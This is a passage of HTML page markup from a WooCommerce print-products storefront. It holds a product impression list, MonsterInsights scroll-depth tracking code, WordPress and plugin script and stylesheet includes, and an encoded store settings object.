				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":364170,"name":"Postcards 6X9","category":"BRANDco","price":"100.00","list_name":"Product category","list_position":1},{"id":362594,"name":"Greeting Cards 5X7 w\/Envelopes","category":"BRANDco","price":"89.00","list_name":"Product category","list_position":2},{"id":364407,"name":"Trifold Brochures","category":"BRANDco","price":"325.00","list_name":"Product category","list_position":3},{"id":364185,"name":"Rack Cards 8.5X3.5","category":"BRANDco","price":"225.00","list_name":"Product category","list_position":4},{"id":364400,"name":"Flyers 8.5X11","category":"BRANDco","price":"270.00","list_name":"Product category","list_position":5},{"id":364200,"name":"Door Hangers 4.25X11","category":"BRANDco","price":"50.00","list_name":"Product category","list_position":6},{"id":364158,"name":"Postcards 5X7","category":"BRANDco","price":"50.00","list_name":"Product category","list_position":7},{"id":364131,"name":"Postcards 4X6","category":"BRANDco","price":"50.00","list_name":"Product category","list_position":8},{"id":361009,"name":"Luxury Business Cards","category":"BRANDco","price":"49.00","list_name":"Product category","list_position":9},{"id":361010,"name":"Deluxe Business Cards","category":"BRANDco","price":"29.00","list_name":"Product category","list_position":10},{"id":364481,"name":"Presentation Folders","category":"BRANDco","price":"15.00","list_name":"Product category","list_position":11},{"id":364488,"name":"Car Magnets 18X24","category":"BRANDco","price":"45.00","list_name":"Product category","list_position":12},{"id":364482,"name":"Car Magnets 18X12","category":"BRANDco","price":"35.00","list_name":"Product category","list_position":13},{"id":545907,"name":"Email Signature Update","category":"BRANDco","price":"39.00","list_name":"Product category","list_position":14},{"id":544396,"name":"Business Card Small Update","category":"BRANDco","price":"55.00","list_name":"Product category","list_position":15},{"id":544392,"name":"Business Card Additional User","category":"BRANDco","price":"55.00","list_name":"Product category","list_position":16}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-313581-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.mygonetwork.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"2fb17d936d","ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=17012026092029" id="wc-donation-frontend-script-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.mygonetwork.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "954d752b3d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.mygonetwork.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
